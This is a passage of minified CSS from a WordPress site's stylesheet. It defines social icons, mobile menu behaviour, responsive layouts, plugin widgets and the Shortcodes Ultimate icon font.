46.656-20.93 46.656-46.655V46.655C169.063 20.93 148.133 0 122.406 0zm31.657 122.407c0 17.455-14.201 31.655-31.656 31.655H46.654C29.2 154.063 15 139.862 15 122.407V46.655C15 29.201 29.2 15 46.654 15h75.752c17.455 0 31.656 14.201 31.656 31.655v75.752z'/%3E%3Cpath d='M84.531 40.97c-24.021 0-43.563 19.542-43.563 43.563 0 24.02 19.542 43.561 43.563 43.561s43.563-19.541 43.563-43.561c0-24.021-19.542-43.563-43.563-43.563zm0 72.123c-15.749 0-28.563-12.812-28.563-28.561 0-15.75 12.813-28.563 28.563-28.563s28.563 12.813 28.563 28.563c0 15.749-12.814 28.561-28.563 28.561zM129.921 28.251c-2.89 0-5.729 1.17-7.77 3.22a11.053 11.053 0 0 0-3.23 7.78c0 2.891 1.18 5.73 3.23 7.78 2.04 2.04 4.88 3.22 7.77 3.22 2.9 0 5.73-1.18 7.78-3.22 2.05-2.05 3.22-4.89 3.22-7.78 0-2.9-1.17-5.74-3.22-7.78-2.04-2.05-4.88-3.22-7.78-3.22z'/%3E%3C/svg%3E") no-repeat 50%/14px 14px}.footer-social__link--ok:before{background:url("data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M14.505 17.44a11.599 11.599 0 0 0 3.6-1.49 1.816 1.816 0 0 0-1.935-3.073 7.866 7.866 0 0 1-8.34 0 1.814 1.814 0 0 0-2.5.565c0 .002 0 .004-.002.005a1.812 1.812 0 0 0 .567 2.5l.002.002c1.105.695 2.322 1.2 3.596 1.488l-3.465 3.465A1.796 1.796 0 0 0 6 23.439l.03.03c.344.354.81.53 1.274.53.465 0 .93-.176 1.275-.53L12 20.065l3.404 3.406a1.815 1.815 0 0 0 2.566-2.565l-3.465-3.466zM12 12.388a6.202 6.202 0 0 0 6.195-6.193C18.195 2.78 15.415 0 12 0S5.805 2.78 5.805 6.197A6.2 6.2 0 0 0 12 12.389zm0-8.757a2.566 2.566 0 0 1 0 5.13 2.569 2.569 0 0 1-2.565-2.564A2.57 2.57 0 0 1 12 3.63z' fill='%23797A7C'/%3E%3C/svg%3E") no-repeat 50%/12px 12px}.mistape{padding:0 0 0 52px;background:url("[data-uri]") no-repeat 0 2px;color:#747576;font-weight:300}.mistape:not(:last-child){margin-bottom:27px}.mistape p{margin:0}.mistape b{color:#5761bd;font-weight:600}.mmenu-active,.mmenu-active body{overflow:hidden}.wrapper{-webkit-transition:-webkit-transform .35s ease-out;transition:-webkit-transform .35s ease-out;transition:transform .35s ease-out;transition:transform .35s ease-out,-webkit-transform .35s ease-out;-webkit-transform:none;transform:none}.mmenu-active .wrapper{-webkit-transition:-webkit-transform .35s ease-in;transition:-webkit-transform .35s ease-in;transition:transform .35s ease-in;transition:transform .35s ease-in,-webkit-transform .35s ease-in;-webkit-transform:translate3d(270px,0,0);transform:translate3d(270px,0,0)}.mmenu-overlay{position:fixed;top:0;left:0;right:0;bottom:0;z-index:99;visibility:hidden;opacity:0;background:#000}.mmenu-active .mmenu-overlay{visibility:visible;opacity:.5;-webkit-transition:opacity .35s ease-in;transition:opacity .35s ease-in}.mmenu{position:fixed;top:0;left:0;bottom:0;z-index:100;width:320px;font-size:16px;-webkit-transition:-webkit-transform .35s ease-out;transition:-webkit-transform .35s ease-out;transition:transform .35s ease-out;transition:transform .35s ease-out,-webkit-transform .35s ease-out;-webkit-transform:translate3d(-320px,0,0);transform:translate3d(-320px,0,0)}.mmenu-active .mmenu{left:0;-webkit-transition:-webkit-transform .35s ease-in;transition:-webkit-transform .35s ease-in;transition:transform .35s ease-in;transition:transform .35s ease-in,-webkit-transform .35s ease-in;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.mmenu__inner{position:absolute;top:0;left:0;right:0;bottom:0;overflow:hidden;overflow-y:auto;width:270px;background:#26345a}.mmenu__top-bar{position:relative;z-index:1;height:51px;border-bottom:1px solid rgba(255,255,255,.1);background:#26345a;-webkit-transition:-webkit-transform .4s ease;transition:-webkit-transform .4s ease;transition:transform .4s ease;transition:transform .4s ease,-webkit-transform .4s ease;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}.mmenu__top-bar--active{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.mmenu__back{position:relative;width:50px;height:50px;border:none;border-right:1px solid rgba(255,255,255,.04);background:rgba(255,255,255,.06);cursor:pointer}.mmenu__back:after{content:'';position:absolute;top:0;left:4px;right:0;bottom:0;width:10px;height:10px;margin:auto;border:solid rgba(255,255,255,.5);border-width:2px 0 0 2px;-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}.mmenu__back:focus{outline:none;background:rgba(255,255,255,.2)}.mmenu__title{position:absolute;top:0;left:50px;right:0;overflow:hidden;padding:0 15px;color:#fff;font-weight:700;line-height:50px;text-align:center;white-space:nowrap;text-overflow:ellipsis}.mmenu__list{position:absolute;top:0;left:0;right:0;bottom:0;overflow-y:auto;margin:0;padding:0;background:#26345a}.mmenu__top-level{-webkit-transition:-webkit-transform .4s ease;transition:-webkit-transform .4s ease;transition:transform .4s ease;transition:transform .4s ease,-webkit-transform .4s ease;-webkit-transform:translate3d(-30%,0,0);transform:translate3d(-30%,0,0)}.mmenu__top-level.active{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.mmenu__show-submenu{position:absolute;top:0;right:0;bottom:0;width:50px;border:none;border-left:1px solid rgba(255,255,255,.04);background:rgba(255,255,255,.06);cursor:pointer}.mmenu__show-submenu:after{content:'';position:absolute;top:0;left:0;right:4px;bottom:0;width:10px;height:10px;margin:auto;border:solid rgba(255,255,255,.5);border-width:0 2px 2px 0;-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}.mmenu__show-submenu:focus{outline:none;background:rgba(255,255,255,.2)}.mmenu__submenu{top:51px;z-index:1;-webkit-transition:-webkit-transform .4s ease;transition:-webkit-transform .4s ease;transition:transform .4s ease;transition:transform .4s ease,-webkit-transform .4s ease;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}.mmenu__submenu.active{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.mmenu__submenu.hidden{-webkit-transform:translate3d(-30%,0,0);transform:translate3d(-30%,0,0)}.mmenu__item{position:relative;list-style:none;border-bottom:1px solid rgba(255,255,255,.1)}.mmenu__link{display:block;padding:13px 20px 17px;color:#fff}.mmenu__link:not(:last-child){padding-right:65px}.mmenu__close{position:absolute;top:0;right:0;width:50px;height:50px;border:none;background:#5761bd;cursor:pointer}.mmenu__close:before,.mmenu__close:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;width:20px;height:2px;margin:auto;background:#fff;-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}.mmenu__close:after{-webkit-transform:rotate(45deg);transform:rotate(45deg)}.mmenu__close:focus{outline:none;background:#7c83cb}@media(min-width:1200px){.heading{font-size:1.5rem}.page-title{font-size:2.375rem}.item-big__title{font-size:1.625rem}.about__heading-accent{font-size:2.375rem}.homepage-post__heading{font-size:2.25rem}.post__heading{font-size:2.375rem}.post__entry h2{font-size:1.5rem}}@media(max-width:1359px){.wrapper{max-width:980px}.content{width:69%;padding:0 30px 0 0}.header:before{display:none}.header:after{display:none}.header__inner{-webkit-box-pack:justify;-webkit-justify-content:space-between;justify-content:space-between}.header__logo-wrap{margin-right:40px}.homepage .social{margin:0 -40px -20px 0}.social__text{display:none}.homepage .social__link:before{background:#eaeaf1}.homepage .social__link:after{opacity:1;-webkit-filter:none;filter:none}.items{margin-right:-20px}.items .item{width:calc(50% - 20px);margin-right:20px}.items .item-bg{width:calc(33.33% - 20px);margin-right:20px}.item-bg__inner{padding:20px}.soft{justify-content:center}.soft__images{margin-right:-15px}.soft__inner{flex-basis:100%}.related__soft-item{width:calc(33.33% - 30px)}.about{max-width:100%}.actual--homepage{max-width:100%}.qna{width:100%;margin-right:0;margin-bottom:70px}.advice--homepage{width:100%;max-width:730px;margin:0 auto}.advice--sidebar{padding-right:30px;padding-left:30px}.categories--homepage .categories__list{margin:0 -30px -30px 0}.categories--homepage .categories__item{width:calc(20% - 30px);margin:0 30px 30px 0}.recent__inner .item-big{width:400px;margin-right:40px}.recent__items{width:570px;margin-right:-30px}.recent__items .item{width:calc(50% - 30px);margin-right:30px}.post #toc_container{padding-right:40px;padding-left:40px}.post #toc_container .toc_toggle{right:40px}.respond{padding:40px}.sidebar{width:31%;padding:0}.footer__inner{-webkit-justify-content:space-around;justify-content:space-around}}@media(max-width:1023px){.wrapper{display:block;max-width:728px}.content{width:100%;padding:0}.header__inner{padding-bottom:0}.header__nav{display:none}.header__nav-toggle{display:block}.search{width:320px}.social{display:none}.categories--homepage .categories__item{width:calc(25% - 30px)}.recent__inner .item-big{width:650px;margin:0 auto 70px}.recent__items{width:650px;margin-right:auto;margin-left:auto}.recent__items .item{width:calc(50% - 15px)}.recent__items .item:nth-child(even){margin-right:0}.post__entry ::-webkit-scrollbar{-webkit-appearance:none}.post__entry ::-webkit-scrollbar:vertical{width:12px}.post__entry ::-webkit-scrollbar:horizontal{height:12px}.post__entry ::-webkit-scrollbar-thumb{border:2px solid #fff;border-radius:10px;background:rgba(0,0,0,.5)}.post__entry ::-webkit-scrollbar-track{border-radius:10px}.post__entry img.alignleft,.post__figure.alignleft,.post__entry img.alignright,.post__figure.alignright{display:block;float:none;margin:43px auto}.respond{padding:30px}.form__rating{margin-top:0}.sidebar{display:-webkit-box;display:-webkit-flex;display:flex;-webkit-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-webkit-justify-content:center;justify-content:center;width:calc(100% + 30px);margin:70px -15px 0}.sidebar__section{width:calc(50% - 30px);margin-right:15px;margin-left:15px}.sidebar__section:nth-last-child(2):nth-child(odd){margin-bottom:0}.mistape{display:none}}@media(max-width:767px){.header__inner{padding:30px 0 0}.header__logo-wrap{display:-webkit-box;display:-webkit-flex;display:flex;-webkit-flex-basis:100%;flex-basis:100%;-webkit-box-pack:center;-webkit-justify-content:center;justify-content:center;margin-right:0;margin-bottom:30px}.item__video{top:20px;right:20px}.item__title{font-size:18px;line-height:1.5}.items .item-bg{width:calc(100% - 20px);height:250px}.related__soft-item{width:calc(50% - 30px)}.popular__headline{-webkit-box-pack:center;-webkit-justify-content:center;justify-content:center}.qna__item{padding-right:20px;padding-left:20px}.qna__title{-webkit-flex-basis:calc(100% - 95px);flex-basis:calc(100% - 95px);margin-right:0}.advice--homepage{padding-right:30px;padding-left:30px}.categories--homepage .categories__list{margin:0 -20px -20px 0}.categories--homepage .categories__item{width:calc(33.33% - 20px);margin:0 20px 20px 0}.recent__items .item__video{top:10px;right:10px}.post #toc_container{padding-right:30px;padding-left:30px}.post #toc_container .toc_toggle{right:30px}.post #toc_container ul{-webkit-column-count:1;column-count:1}.gallery-item{width:50%}.comments__list .children li li li li{padding-left:0}.sidebar__section{width:calc(100% - 30px)}.sidebar__section:nth-last-child(2):nth-child(odd){margin-bottom:70px}}@media(max-width:479px){.search{max-width:calc(100% - 70px);margin-right:0}.items .item{width:calc(100% - 20px)}.item-big__inner{padding:0}.item-soft{display:block}.item-soft__image{margin:0 0 30px}.categories--homepage .categories__item{width:calc(50% - 20px)}.recent__items .item{width:100%;margin-right:0}.post #toc_container{min-width:auto;margin-right:-30px;margin-left:-30px}.post blockquote{padding-top:100px;padding-left:30px;background-position:50% 25px}.post__box{padding-top:100px;padding-right:25px;padding-left:25px;background-position:50% 25px}.soft__data-caption{padding-left:15px;padding-right:15px}.related__soft-item{width:calc(100% - 30px)}.soft__data-value{padding-right:15px}.comments__list .children li{padding:0}.comment__avatar{display:none}.respond{margin-right:-30px;margin-left:-30px}}
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;cursor:pointer;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:72px;width:72px;left:50%;top:50%;margin-left:-36px;margin-top:-36px;position:absolute;background:url([data-uri]) no-repeat;cursor:pointer}
.pseudo-clearfy-link{color:#008acf;cursor:pointer}.pseudo-clearfy-link:hover{text-decoration:none}
#webnavoz_button_style1_main_middle{color:rgba(0,0,0,.84)}#webnavoz_button_style1_main_up:hover,#webnavoz_button_style1_main_down:hover{background-color:#fff}
.linkspost__all{margin:40px 0 0;padding:13px 30px 14px;border-radius:23px;background:#068bdf;box-shadow:0px 8px 21px 0px rgb(48 154 244/47%);color:#fff;font-weight:300}.linkspost__all:hover,.linkspost__all:focus{background:#057cc6;box-shadow:0px 3px 15px 0px rgba(48,154,244,.47)}.postlinkss a{text-decoration:none}
.qc-cmp-button,.qc-cmp-button.qc-cmp-secondary-button:hover{background-color:#000 !important;border-color:#000 !important}.qc-cmp-button:hover,.qc-cmp-button.qc-cmp-secondary-button{background-color:transparent !important;border-color:#000 !important}.qc-cmp-alt-action,.qc-cmp-link{color:#000 !important}.qc-cmp-button,.qc-cmp-button.qc-cmp-secondary-button:hover{color:#fff !important}.qc-cmp-button:hover,.qc-cmp-button.qc-cmp-secondary-button{color:#000 !important}.qc-cmp-small-toggle,.qc-cmp-toggle{background-color:#000 !important;border-color:#000 !important}.qc-cmp-main-messaging,.qc-cmp-messaging,.qc-cmp-sub-title,.qc-cmp-privacy-settings-title,.qc-cmp-purpose-list,.qc-cmp-tab,.qc-cmp-title,.qc-cmp-vendor-list,.qc-cmp-vendor-list-title,.qc-cmp-enabled-cell,.qc-cmp-toggle-status,.qc-cmp-table,.qc-cmp-table-header{color:#000 !important}.qc-cmp-ui{background-color:#fff !important}.qc-cmp-table,.qc-cmp-table-row{border:1px solid !important;border-color:#000 !important}#qcCmpButtons a{text-decoration:none !important}.qc-cmp-qc-link-container{display:none}
#webnavoz_button_prev_trig{display:block;visibility:hidden;letter-spacing:0;text-transform:uppercase;position:fixed;top:50%;font-size:15px;transform:matrix(0,-1,1,0,0,-9.6);-webkit-backface-visibility:hidden;color:#878c8e;z-index:1002;left:-19px;line-height:1.5;text-rendering:optimizeLegibility;font-feature-settings:'liga','kern';font-kerning:normal;opacity:0;transition:opacity .3s linear;cursor:pointer;text-decoration:none}#webnavoz_button_next_trig{display:block;letter-spacing:0;text-transform:uppercase;position:fixed;top:50%;font-size:15px;transform:matrix(0,-1,1,0,0,-9.6);-webkit-backface-visibility:hidden;color:#878c8e;z-index:1002;right:-4px;line-height:1.5;text-rendering:optimizeLegibility;font-feature-settings:'liga','kern';font-kerning:normal;opacity:0;transition:opacity .3s linear;cursor:pointer;text-decoration:none;visibility:hidden}#webnavoz_button_prev_trig.webnavoz_button_prev_next_opacity,#webnavoz_button_next_trig.webnavoz_button_prev_next_opacity{opacity:1;visibility:visible}#webnavoz_button_prev_a{width:300px;height:150px;padding:40px 96px 40px 105px;left:0;top:calc(50% - 115px);z-index:1001;cursor:pointer;position:fixed;color:rgba(0,0,0,0.84);box-shadow:rgba(0,0,0,0.1) 0 4px 20px 0;box-sizing:content-box;background:#fff;text-align:right;text-decoration:none;display:none}#webnavoz_button_prev_a>div{display:table-cell;width:100%;height:auto;vertical-align:middle}#webnavoz_button_prev_cat{display:block;margin-bottom:12px;color:rgba(0,0,0,0.84);font-size:11px;letter-spacing:1px;text-transform:uppercase}#webnavoz_button_prev_title{font-weight:700;line-height:27px;font-size:18px;color:rgba(0,0,0,0.84);clear:both;display:block}#webnavoz_button_next_a{width:300px;height:150px;padding:40px 105px 40px 96px;display:none;right:0;top:calc(50% - 115px);z-index:1001;cursor:pointer;position:fixed;color:rgba(0,0,0,0.84);box-shadow:rgba(0,0,0,0.1) 0 4px 20px 0;box-sizing:content-box;background:#fff;text-align:left;text-decoration:none}#webnavoz_button_next_a>div{display:table-cell;width:100%;height:auto;vertical-align:middle}#webnavoz_button_next_cat{display:block;margin-bottom:12px;color:rgba(0,0,0,0.84);font-size:11px;letter-spacing:1px;text-transform:uppercase}#webnavoz_button_next_title{font-weight:700;line-height:27px;font-size:18px;color:rgba(0,0,0,0.84);clear:both;display:block}#webnavoz_button_style1_main{display:block;position:fixed;right:20px;bottom:20px;width:35px;height:90px;line-height:35px;text-align:center;vertical-align:middle;z-index:1099}#webnavoz_button_style1_main_up,#webnavoz_button_style1_main_down{width:35px;height:16px;display:block;cursor:pointer;opacity:.5;text-align:center;padding:9px 0 10px;box-sizing:content-box}#webnavoz_button_style1_main_up svg,#webnavoz_button_style1_main_down svg{width:14px;height:16px;display:block;margin:auto}#webnavoz_button_style1_main_up:hover,#webnavoz_button_style1_main_down:hover{opacity:1}#webnavoz_button_style1_main_middle{width:35px;height:20px;line-height:20px;font-size:10px;font-weight:bold;opacity:.5}#webnavoz_button_style2_main{width:60px;height:60px;border-radius:5px;bottom:40px;right:60px;display:none;position:fixed;opacity:.6;transition:all .3s linear;cursor:pointer;z-index:1099}#webnavoz_button_style2_main:hover{opacity:1;bottom:45px}#webnavoz_button_style2_up{width:32px;height:32px;margin:5px 14px 0;display:block}#webnavoz_button_style2_up svg{width:32px;height:32px;display:block}#webnavoz_button_style2_counter{height:18px;line-height:18px;font-size:10px;font-weight:bold;text-align:center}#webnavoz_button_style2_main.webnavoz_button_style2_opacity{display:block}#webnavoz_button_style3_main{width:64px;height:64px;display:none;position:fixed;cursor:pointer;right:60px;bottom:40px;transition:all .2s linear;z-index:1099}#webnavoz_button_style3_main:hover{transform:scale(1.1)}#webnavoz_button_style3_main svg{width:64px;height:64px;display:block}#webnavoz_button_style3_main.webnavoz_button_style3_opacity{display:block}@media screen and (max-width:1199px){#webnavoz_button_prev_trig,#webnavoz_button_next_trig,#webnavoz_button_prev_a,#webnavoz_button_next_a{display:none !important}}@media screen and (max-width:767px){#webnavoz_button_style1_main,#webnavoz_button_style2_main,#webnavoz_button_style3_main{display:none !important}}
.webnavoz_likes{margin:35px 0;padding:13px 30px;border-radius:10px;background:#f2f2f2;display:table;width:100%;box-sizing:border-box;height:auto;text-align:center}.webnavoz_likes_columns1 .webnavoz_likes_item{width:100%}.webnavoz_likes_columns2 .webnavoz_likes_item{width:50%}.webnavoz_likes_columns3 .webnavoz_likes_item{width:33.3333%}.webnavoz_likes_item{height:60px;display:table;float:left;box-sizing:border-box;border-left:1px solid #dfdfdf;padding:0 30px;cursor:pointer;transition:all .2s linear}.webnavoz_likes>.webnavoz_likes_item:first-child{border-left:0}.webnavoz_likes_item.progolosoval{cursor:default}.webnavoz_likes>.webnavoz_likes_item:not(.progolosoval):hover{background-color:rgba(255,255,255,.5)}.webnavoz_likes_title{display:block;width:calc(100% - 70px);text-align:left;line-height:60px;font-size:20px;font-weight:500;height:60px;float:left}.webnavoz_likes_counter{display:block;width:30px;text-align:right;font-size:16px;color:rgba(0,0,0,.5);font-weight:700;line-height:60px;height:60px;float:right}.webnavoz_likes_image{width:24px;height:60px;display:table;margin-right:16px;box-sizing:border-box;float:left;position:relative;background-repeat:no-repeat;background-size:24px;background-position:50% 50%}.webnavoz_likes_image>svg{width:24px;height:24px;display:block;margin-top:18px}@media screen and (min-width:768px) and (max-width:1000px){.webnavoz_likes_title{font-size:16px}}@media screen and (max-width:767px){.webnavoz_likes>.webnavoz_likes_item{width:100%;border-left:0}}@media screen and (max-width:420px){.webnavoz_likes>.webnavoz_likes_item{padding-left:0;padding-right:0}}


@font-face{font-family:ShortcodesUltimateIcons;src:url(//f1comp.ru/wp-content/plugins/shortcodes-ultimate/includes/css/../../vendor/fork-awesome/fonts/forkawesome-webfont.eot?v=1.2.0);src:url(//f1comp.ru/wp-content/plugins/shortcodes-ultimate/includes/css/../../vendor/fork-awesome/fonts/forkawesome-webfont.eot?#iefix&v=1.2.0) format("embedded-opentype"),url(//f1comp.ru/wp-content/plugins/shortcodes-ultimate/includes/css/../../vendor/fork-awesome/fonts/forkawesome-webfont.woff2?v=1.2.0) format("woff2"),url(//f1comp.ru/wp-content/plugins/shortcodes-ultimate/includes/css/../../vendor/fork-awesome/fonts/forkawesome-webfont.woff?v=1.2.0) format("woff"),url(//f1comp.ru/wp-content/plugins/shortcodes-ultimate/includes/css/../../vendor/fork-awesome/fonts/forkawesome-webfont.ttf?v=1.2.0) format("truetype"),url(//f1comp.ru/wp-content/plugins/shortcodes-ultimate/includes/css/../../vendor/fork-awesome/fonts/forkawesome-webfont.svg?v=1.2.0#forkawesomeregular) format("svg");font-weight:400;font-style:normal;font-display:block}.sui{display:inline-block;font:normal normal normal 14px/1 ShortcodesUltimateIcons;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.sui-lg{font-size:1.33333em;line-height:.75em;vertical-align:-15%}.sui-2x{font-size:2em}.sui-3x{font-size:3em}.sui-4x{font-size:4em}.sui-5x{font-size:5em}.sui-fw{width:1.28571em;text-align:center}.sui-ul{padding-left:0;margin-left:2.14286em;list-style-type:none}.sui-ul>li{position:relative}.sui-li{position:absolute;left:-2.14286em;width:2.14286em;top:.14286em;text-align:center}.sui-li.sui-lg{left:-1.85714em}.sui-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}.sui-pull-left{float:left}.sui-pull-right{float:right}.sui.sui-pull-left{margin-right:.3em}.sui.sui-pull-right{margin-left:.3em}.pull-right{float:right}.pull-left{float:left}.sui.pull-left{margin-right:.3em}.sui.pull-right{margin-left:.3em}.sui-spin{-webkit-animation:sui-spin 2s infinite linear;animation:sui-spin 2s infinite linear}.sui-pulse{-webkit-animation:sui-spin 1s infinite steps(8);animation:sui-spin 1s infinite steps(8)}@-webkit-keyframes sui-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes sui-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.sui-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.sui-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.sui-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.sui-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.sui-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}:root .sui-flip-horizontal,:root .sui-flip-vertical,:root .sui-rotate-180,:root .sui-rotate-270,:root .sui-rotate-90{-webkit-filter:none;filter:none}.sui-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.sui-stack-1x,.sui-stack-2x{position:absolute;left:0;width:100%;text-align:center}.sui-stack-1x{line-height:inherit}.sui-stack-2x{font-size:2em}.sui-inverse{color:#fff}.sui-glass:before{content:"\f000"}.sui-music:before{content:"\f001"}.sui-search:before{content:"\f002"}.sui-envelope-o:before{content:"\f003"}.sui-heart:before{content:"\f004"}.sui-star:before{content:"\f005"}.sui-star-o:before{content:"\f006"}.sui-user:before{content:"\f007"}.sui-film:before{content:"\f008"}.sui-th-large:before{content:"\f009"}.sui-th:before{content:"\f00a"}.sui-th-list:before{content:"\f00b"}.sui-check:before{content:"\f00c"}.sui-close:before,.sui-remove:before,.sui-times:before{content:"\f00d"}.sui-search-plus:before{content:"\f00e"}.sui-search-minus:before{content:"\f010"}.sui-power-off:before{content:"\f011"}.sui-signal:before{content:"\f012"}.sui-cog:before,.sui-gear:before{content:"\f013"}.sui-trash-o:before{content:"\f014"}.sui-home:before{content:"\f015"}.sui-file-o:before{content:"\f016"}.sui-clock-o:before{content:"\f017"}.sui-road:before{content:"\f018"}.sui-download:before{content:"\f019"}.sui-arrow-circle-o-down:before{content:"\f01a"}.sui-arrow-circle-o-up:before{content:"\f01b"}.sui-inbox:before{content:"\f01c"}.sui-play-circle-o:before{content:"\f01d"}.sui-repeat:before,.sui-rotate-right:before{content:"\f01e"}.sui-refresh:before,.sui-sync:before{content:"\f021"}.sui-list-alt:before{content:"\f022"}.sui-lock:before{content:"\f023"}.sui-flag:before{content:"\f024"}.sui-headphones:before{content:"\f025"}.sui-volume-off:before{content:"\f026"}.sui-volume-down:before{content:"\f027"}.sui-volume-up:before{content:"\f028"}.sui-qrcode:before{content:"\f029"}.sui-barcode:before{content:"\f02a"}.sui-tag:before{content:"\f02b"}.sui-tags:before{content:"\f02c"}.sui-book:before{content:"\f02d"}.sui-bookmark:before{content:"\f02e"}.sui-print:before{content:"\f02f"}.sui-camera:before{content:"\f030"}.sui-font:before{content:"\f031"}.sui-bold:before{content:"\f032"}.sui-italic:before{content:"\f033"}.sui-text-height:before{content:"\f034"}.sui-text-width:before{content:"\f035"}.sui-align-left:before{content:"\f036"}.sui-align-center:before{content:"\f037"}.sui-align-right:before{content:"\f038"}.sui-align-justify:before{content:"\f039"}.sui-list:before{content:"\f03a"}.sui-dedent:before,.sui-outdent:before{content:"\f03b"}.sui-indent:before{content:"\f03c"}.sui-video-camera:before,.sui-video:before{content:"\f03d"}.sui-image:before,.sui-photo:before,.sui-picture-o:before{content:"\f03e"}.sui-pencil:before{content:"\f040"}.sui-map-marker:before{content:"\f041"}.sui-adjust:before{content:"\f042"}.sui-tint:before{content:"\f043"}.sui-edit:before,.sui-pencil-square-o:before{content:"\f044"}.sui-share-square-o:before{content:"\f045"}.sui-check-square-o:before{content:"\f046"}.sui-arrows:before{content:"\f047"}.sui-step-backward:before{content:"\f048"}.sui-fast-backward:before{content:"\f049"}.sui-backward:before{content:"\f04a"}.sui-play:before{content:"\f04b"}.sui-pause:before{content:"\f04c"}.sui-stop:before{content:"\f04d"}.sui-forward:before{content:"\f04e"}.sui-fast-forward:before{content:"\f050"}.sui-step-forward:before{content:"\f051"}.sui-eject:before{content:"\f052"}.sui-chevron-left:before{content:"\f053"}.sui-chevron-right:before{content:"\f054"}.sui-plus-circle:before{content:"\f055"}.sui-minus-circle:before{content:"\f056"}.sui-times-circle:before{content:"\f057"}.sui-check-circle:before{content:"\f058"}.sui-question-circle:before{content:"\f059"}.sui-info-circle:before{content:"\f05a"}.sui-crosshairs:before{content:"\f05b"}.sui-times-circle-o:before{content:"\f05c"}.sui-check-circle-o:before{content:"\f05d"}.sui-ban:before{content:"\f05e"}.sui-arrow-left:before{content:"\f060"}.sui-arrow-right:before{content:"\f061"}.sui-arrow-up:before{content:"\f062"}.sui-arrow-down:before{content:"\f063"}.sui-mail-forward:before,.sui-share:before{content:"\f064"}.sui-expand:before{content:"\f065"}.sui-compress:before{content:"\f066"}.sui-plus:before{content:"\f067"}.sui-minus:before{content:"\f068"}.sui-asterisk:before{content:"\f069"}.sui-exclamation-circle:before{content:"\f06a"}.sui-gift:before{content:"\f06b"}.sui-leaf:before{content:"\f06c"}.sui-fire:before{content:"\f06d"}.sui-eye:before{content:"\f06e"}.sui-eye-slash:before{content:"\f070"}.sui-exclamation-triangle:before,.sui-warning:before{content:"\f071"}.sui-plane:before{content:"\f072"}.sui-calendar:before{content:"\f073"}.sui-random:before{content:"\f074"}.sui-comment:before{content:"\f075"}.sui-magnet:before{content:"\f076"}.sui-chevron-up:before{content:"\f077"}.sui-chevron-down:before{content:"\f078"}.sui-retweet:before{content:"\f079"}.sui-shopping-cart:before{content:"\f07a"}.sui-folder:before{content:"\f07b"}.sui-folder-open:before{content:"\f07c"}.sui-arrows-v:before{content:"\f07d"}.sui-arrows-h:before{content:"\f07e"}.sui-bar-chart-o:before,.sui-bar-chart:before{content:"\f080"}.sui-twitter-square:before{content:"\f081"}.sui-facebook-square:before{content:"\f082"}.sui-camera-retro:before{content:"\f083"}.sui-key:before{content:"\f084"}.sui-cogs:before,.sui-gears:before{content:"\f085"}.sui-comments:before{content:"\f086"}.sui-thumbs-o-up:before{content:"\f087"}.sui-thumbs-o-down:before{content:"\f088"}.sui-star-half:before{content:"\f089"}.sui-heart-o:before{content:"\f08a"}.sui-sign-out:before{content:"\f08b"}.sui-linkedin-square:before{content:"\f08c"}.sui-thumb-tack:before{content:"\f08d"}.sui-external-link:before{content:"\f08e"}.sui-sign-in:before{content:"\f090"}.sui-trophy:before{content:"\f091"}.sui-github-square:before{content:"\f092"}.sui-upload:before{content:"\f093"}.sui-lemon-o:before{content:"\f094"}.sui-phone:before{content:"\f095"}.sui-square-o:before{content:"\f096"}.sui-bookmark-o:before{content:"\f097"}.sui-phone-square:before{content:"\f098"}.sui-twitter:before{content:"\f099"}.sui-facebook-f:before,.sui-facebook:before{content:"\f09a"}.sui-github:before{content:"\f09b"}.sui-unlock:before{content:"\f09c"}.sui-credit-card:before{content:"\f09d"}.sui-feed:before,.sui-rss:before{content:"\f09e"}.sui-hdd-o:before{content:"\f0a0"}.sui-bullhorn:before{content:"\f0a1"}.sui-bell-o:before{content:"\f0f3"}.sui-certificate:before{content:"\f0a3"}.sui-hand-o-right:before{content:"\f0a4"}.sui-hand-o-left:before{content:"\f0a5"}.sui-hand-o-up:before{content:"\f0a6"}.sui-hand-o-down:before{content:"\f0a7"}.sui-arrow-circle-left:before{content:"\f0a8"}.sui-arrow-circle-right:before{content:"\f0a9"}.sui-arrow-circle-up:before{content:"\f0aa"}.sui-arrow-circle-down:before{content:"\f0ab"}.sui-globe:before{content:"\f0ac"}.sui-globe-e:before{content:"\f304"}.sui-globe-w:before{content:"\f305"}.sui-wrench:before{content:"\f0ad"}.sui-tasks:before{content:"\f0ae"}.sui-filter:before{content:"\f0b0"}.sui-briefcase:before{content:"\f0b1"}.sui-arrows-alt:before{content:"\f0b2"}.sui-community:before,.sui-group:before,.sui-users:before{content:"\f0c0"}.sui-chain:before,.sui-link:before{content:"\f0c1"}.sui-clo